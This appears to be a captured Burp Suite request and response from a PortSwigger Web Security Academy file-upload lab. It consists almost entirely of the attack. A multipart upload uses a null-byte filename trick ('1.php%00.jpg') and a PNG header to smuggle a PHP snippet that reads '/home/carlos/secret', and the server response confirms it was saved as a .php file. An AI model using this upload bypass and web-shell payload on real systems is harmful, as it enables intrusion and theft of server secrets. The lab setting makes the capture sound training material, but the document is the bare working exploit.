 请求
美化 Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0300ef03215e1b8173021700d40046.web-security-academy.net
3 Cookie: session=PQ3Ph7mVOUyDWlm57AM2Kiw65DvCamgB
4 Content-Length: 518
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a0300ef03215e1b8173021700d40046.web-security-academy.net
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySu5FLp2OpMG79BUO
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0300ef03215e1b8173021700d40046.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 ------WebKitFormBoundarySu5FLp2OpMG79BUO
24 Content-Disposition: form-data; name="avatar"; filename="1.php%00.jpg"
25 Content-Type: image/png
26
27 PNG
28
29 IHDR j p sRGB égAMA<?php echo file_get_contents('/home/carlos/secret'); ?>
30 ------WebKitFormBoundarySu5FLp2OpMG79BUO
31 Content-Disposition: form-data; name="user"
32
33 wiener
34 ------WebKitFormBoundarySu5FLp2OpMG79BUO
35 Content-Disposition: form-data; name="csrf"
36
37 PDChlGn3b86qEuzF49zC9NEqibTvf2k1
38 ------WebKitFormBoundarySu5FLp2OpMG79BUO--
39
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Date: Thu, 24 Apr 2025 11:23:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>